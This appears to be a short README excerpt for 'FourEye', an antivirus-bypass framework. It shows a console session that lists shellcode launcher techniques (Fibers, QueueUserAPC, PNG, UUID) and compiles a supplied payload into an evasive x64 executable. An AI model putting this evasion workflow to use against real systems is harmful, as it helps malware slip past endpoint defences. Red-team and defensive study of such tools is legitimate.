 v1.8 stable !
author lengyi@HongHuSec Lab !
FourEye BypassFrameWork | BypassAV your shellcode && exe
FourEye >>list
[+] Shellcode:
[+] Exe:
FourEye >>shellcode
FourEye(shellcode) >>list
[+] BypassAV1: Shellcode Launcher using Fibers
[+] BypassAV2: Shellcode Launcher using QueueUserAPC
[+] BypassAV3: Shellcode Launcher using PNG
[+] BypassAV4: Shellcode Launcher using UUID
FourEye(shellcode) >>4
FourEye(shellcode_bypass4) >>UUID
Please input Shellcode: >>/root/payload.bin
FourEye(shellcode_bypass4) >>x64
FourEye(shellcode_bypass4) >>execute
[+]shellcode compoile at /root/shellcode.exe